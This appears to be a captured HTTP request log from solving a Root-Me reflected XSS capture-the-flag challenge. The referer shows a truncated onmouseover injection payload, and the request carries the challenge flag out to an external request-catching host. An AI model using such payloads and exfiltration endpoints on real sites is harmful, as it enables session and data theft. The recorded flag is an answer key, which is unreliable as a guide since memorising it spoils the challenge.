 EVENT
Raw {} Pretty Structured
headers {10}
accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
accept-encoding: gzip, deflate
accept-language: fr-FR,en,*
host: f52ff586b190acf953ce10d2269b2585.m.pipedream.net
referer http://challenge01.root-me.org/web-client/ch26/?p=exp'%20onmouseover='document.l
user-agent Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) Pha
x-amzn-trace-id: Root=1-5f36db48-c4443f04c9c41c517867b809
x-forwarded-for: 212.129.38.224
x-forwarded-port: 443
x-forwarded-proto: https
method: GET
path: /
query {1}
flag: r3fL3ct3D_XsS_fTw